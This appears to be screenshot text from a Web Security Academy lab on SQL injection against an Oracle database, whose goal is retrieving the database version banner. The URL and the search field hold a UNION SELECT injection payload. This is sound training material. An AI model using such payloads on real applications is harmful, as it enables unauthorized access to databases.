 https://0a76005a047872f3c008131100e30084.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,NULL+FROM+dual--
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL FROM dual--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games